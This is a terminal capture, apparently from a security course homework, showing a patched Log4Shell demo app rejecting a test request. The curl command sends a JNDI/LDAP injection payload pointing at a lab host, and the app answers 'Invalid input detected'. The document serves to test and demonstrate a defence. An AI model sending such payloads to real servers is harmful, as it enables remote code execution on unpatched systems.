 parallels@ubuntu-linux-2404:~/Desktop/gwu-dc8-troop/SEAS-8405/HW9/before$ cd ../after/
parallels@ubuntu-linux-2404:~/Desktop/gwu-dc8-troop/SEAS-8405/HW9/after$ make restart
docker compose down
docker compose up -d
[+] Running 2/2
 ✔ Network after_default  Created 0.0s
 ✔ Container after-app-1  Started 0.1s
parallels@ubuntu-linux-2404:~/Desktop/gwu-dc8-troop/SEAS-8405/HW9/after$ curl -H 'Content-Type: text/plain' --data '${jndi:ldap://host.docker.internal:1389/a}' ht
tp://localhost:8080/log
Invalid input detectedparallels@ubuntu-linux-2404:~/Desktop/gwu-dc8-troop/SEAS-8405/HW9/after$ docker ps
CONTAINER ID   IMAGE       COMMAND                CREATED          STATUS          PORTS                    NAMES
487e8bcef7fc   after-app   "java -jar /app.jar"   21 seconds ago   Up 21 seconds   0.0.0.0:8080->8080/tcp   after-app-1
parallels@ubuntu-linux-2404:~/Desktop/gwu-dc8-troop/SEAS-8405/HW9/after$ docker logs 487e8bcef7fc
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.5.5)
2025-05-24 11:57:56.863  INFO 1 --- [           main] c.s.Log4ShellDemo                        : Starting Log4ShellDemo v0.0.1-SNAPSHOT using Java 11.0.16 on 487e
8bcef7fc with PID 1 (/app.jar started by root in /app)
2025-05-24 11:57:56.869  INFO 1 --- [           main] c.s.Log4ShellDemo                        : No active profile set, falling back to default profiles: default
2025-05-24 11:57:57.312  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2025-05-24 11:57:57.322  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2025-05-24 11:57:57.322  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.53]
2025-05-24 11:57:57.346  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2025-05-24 11:57:57.347  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 437 ms
2025-05-24 11:57:57.516  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2025-05-24 11:57:57.521  INFO 1 --- [           main] c.s.Log4ShellDemo                        : Started Log4ShellDemo in 0.941 seconds (JVM running for 1.322)
2025-05-24 11:58:12.319  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2025-05-24 11:58:12.319  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2025-05-24 11:58:12.320  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 1 ms
parallels@ubuntu-linux-2404:~/Desktop/gwu-dc8-troop/SEAS-8405/HW9/after$